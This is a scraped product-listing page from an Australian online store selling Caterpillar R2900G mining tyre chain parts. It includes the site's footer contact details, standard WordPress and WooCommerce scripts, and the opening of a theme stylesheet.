	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/" rel="tag">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/" rel="tag">29.5R29 Michelin XSM D2+ L5S 2* (RADIAL)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/" rel="tag">Chained Assembly (CTR)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g/tyre-options/" rel="tag">TYRE OPTIONS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/chained-assembly-ctr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g/" rel="tag">TYRE OPTIONS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/b29529/" class="button see_products">View</a><a href="/product/tclk13bolt/?add-to-cart=338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="338" data-product_sku="" aria-label="Add to cart: &ldquo;B29529&rdquo;" rel="nofollow" data-success_message="&ldquo;B29529&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_338" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="woo-detailed-style product type-product post-357 status-publish instock product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/qfr20t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">QFR20T</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/ctr-consumables-r2900g/" rel="tag">(CTR) Consumables</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/ctr-consumables-r2900g/chain-parts-fitting/" rel="tag">CHAIN PARTS &amp; FITTING</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/qfr20t/" class="button see_products">View</a><a href="/product/tclk13bolt/?add-to-cart=357" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="357" data-product_sku="" aria-label="Add to cart: &ldquo;QFR20T&rdquo;" rel="nofollow" data-success_message="&ldquo;QFR20T&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_357" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="woo-detailed-style product type-product post-345 status-publish last instock product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/s352901/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">S352901</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/ctr-consumables-r2900g/" rel="tag">(CTR) Consumables</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/ctr-consumables-r2900g/rim-parts/" rel="tag">RIM PARTS</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/s352901/" class="button see_products">View</a><a href="/product/tclk13bolt/?add-to-cart=345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="345" data-product_sku="" aria-label="Add to cart: &ldquo;S352901&rdquo;" rel="nofollow" data-success_message="&ldquo;S352901&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_345" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>
 

	</section>

</main></div>  	</div>
  	<!-- Start for HP -->    
    <div class="product_bottom_section">
                <div data-vc-full-width="false" data-vc-full-width-init="true" class="product_bottom_area vc_row wpb_row vc_row-fluid vc_row-has-fill" style="background-image:url('https://tyrechainsaustralia.com/wp-content/uploads/2018/05/product-bottom-bg.jpg');">
        	<div class="container">
                <div class="wpb_column vc_column_container vc_col-sm-12">
                    <div class="vc_column-inner ">
                        <div class="wpb_wrapper">
                            <div class="vc_row wpb_row vc_inner vc_row-fluid">
                                <div class="wpb_column vc_column_container vc_col-sm-6 left-section">
                                    <div class="vc_column-inner ">
                                        <div class="wpb_wrapper">
                                                                                    </div>
                                    </div>
                                </div>
                                <div class="wpb_column vc_column_container vc_col-sm-6 right-section">
                                    <div class="vc_column-inner ">
                                        <div class="wpb_wrapper">
                                            <h2 class="vc_custom_heading">What our clients say</h2>
<p>&#8220;Vestibulum et erat ac lectus ultrices blandit non et tellus. Morbi quis ultrices metus, in rutrum nisi. Ut scelerisque lectus ut lacus ullamcorper, sed vehicula diam blandit. In hac habitasse platea dictumst. Morbi nec tortor tellus. Aenean et tortor ligula. Sed durra nibh, sit amet mattis ex. Cras ut dictum nibh, eu sagittis massa. Sed erat velit, pulvinar vel odio sit amet, convallis tincidunt nisl. Donec euismod accumsan molestie. Morbi vitae imperdiet arcu. &#8220;</p>
<div class="text_bottom_section">
<h3>Jack Heurling</h3>
<h4>Western Mining</h4>
</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>    	
    </div>   
    
    <script type="text/javascript">
		jQuery(document).ready(function(e) {
            var full_style = jQuery('#product-content .product_top_banner > div.vc_row').attr('style');
			jQuery('#product-content .wpl-woo-related-product-slider-section-fullwidth').attr('style',full_style);
        });
		jQuery(window).load(function () {
			 var full_style = jQuery('#product-content .product_top_banner > div.vc_row').attr('style');
			 jQuery('#product-content .wpl-woo-related-product-slider-section-fullwidth').attr('style',full_style);
		});
		jQuery(window).resize(function () {
			 var full_style = jQuery('#product-content .product_top_banner > div.vc_row').attr('style');
			 jQuery('#product-content .wpl-woo-related-product-slider-section-fullwidth').attr('style',full_style);
		});
    </script>
    
  	<!-- End for HP -->
    
</div>

</div>

<footer id="footer" class="classic">

	  	

	  
      

    <div class="upper-footer" id="contact-section">
          <div class="container">
              <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
                      <div class="footer_widget">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#perth-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">PERTH</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#kalgroorlie-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">KALGROORLIE</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="perth-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#perth-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">PERTH</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3383.5839404170965!2d115.96992195115455!3d-31.999292431798104!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32beeb664cba83%3A0x902d46f5c4cdb361!2s29+Felspar+St%2C+Welshpool+WA+6106%2C+Australia!5e0!3m2!1sen!2sin!4v1526368005879" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="kalgroorlie-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#kalgroorlie-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">KALGROORLIE</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3427.98288226746!2d121.48994965112482!3d-30.77505987251295!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a4d668a9739bba9%3A0x5f250ee177c7f75!2s7+Pauley+Ct%2C+Boulder+WA+6432%2C+Australia!5e0!3m2!1sen!2sin!4v1526556146629" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>
		</div>                  </div>
              
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 second-widget-area">
                      <div class="footer_widget"><h5 class="widget-title"><span>PERTH SERVICE CENTRE | HEAD OFFICE</span></h5>			<div class="textwidget"><p>A: 29 Felspar Street, Welshpool WA 6106<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61893583286" target="_blank" rel="noopener">(08) 9358 3286</a> | F: (08) 9358 3284</p>
</div>
		</div><div class="footer_widget"><h5 class="widget-title"><span>KALGOORLIE SERVICE CENTRE</span></h5>			<div class="textwidget"><p>A: 7 Pauley Court, Boulder WA 6432<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61890933114" target="_blank" rel="noopener">(08) 9093 3114</a> | F: (08) 9093 4318</p>
</div>
		</div><div class="footer_widget">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>                  </div>
              
              
                            </div>
          </div>
    </div>

      <div class="lower-footer">

          <div class="container">

             <div class="pull-left">

               <span>

                 Disclaimer: All Rights Reserved Provide Australia Pty Ltd
               </span>

            </div>

            <div class="pull-right">

            	<!-- Start for HP -->

            		

                <!-- End for HP -->

               
            </div>

         </div>

      </div>

</footer>

      

      <div class="back-to-top">

         <i class="fa fa-angle-up"></i>

      </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadengine-child/*","/wp-content/themes/leadengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://tyrechainsaustralia.com/product/tclk13bolt/#product","name":"TCLK13Bolt","url":"https://tyrechainsaustralia.com/product/tclk13bolt/","description":"Tension Chain Lock Bolt Assembly (Bolt+Nyloc nut)","sku":366,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://tyrechainsaustralia.com/product/tclk13bolt/","seller":{"@type":"Organization","name":"ProVide Australia","url":"https://tyrechainsaustralia.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tyrechainsaustralia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/js/slick.min.js?ver=20170828" id="slick-min-js-js"></script>
<script type="text/javascript" id="78369b2a0-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","nonce":"8219bf1fbf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://tyrechainsaustralia.com/product/tclk13bolt/"};
//# sourceURL=78369b2a0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768669864" id="78369b2a0-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/bootstrap.min.js?ver=6.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/scripts.js?ver=6.9" id="keydesign-scripts-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.8.0" id="vc_tabs_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					sliderType:"hero",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1806,
					gridheight:243,
					lazyType:"smart",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9
body_size: 10009
content:
/*
Theme Name: LeadEngine Child
Template: leadengine
Theme URI: https://www.leadengine-wp.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Multi-Purpose WordPress Theme with Page Builder
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */


/*Start for Default*/
@font-face {
	font-family: 'Helvetica';
	src: url('fonts/Helvetica.eot');
	src: url('fonts/Helvetica.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/Helvetica.woff') format('woff'), 
		 url('fonts/Helvetica.svg#Helvetica') format('svg');
}
@font-face {
	font-family: 'HelveticaBold';
	src: url('fonts/HelveticaBold.eot');
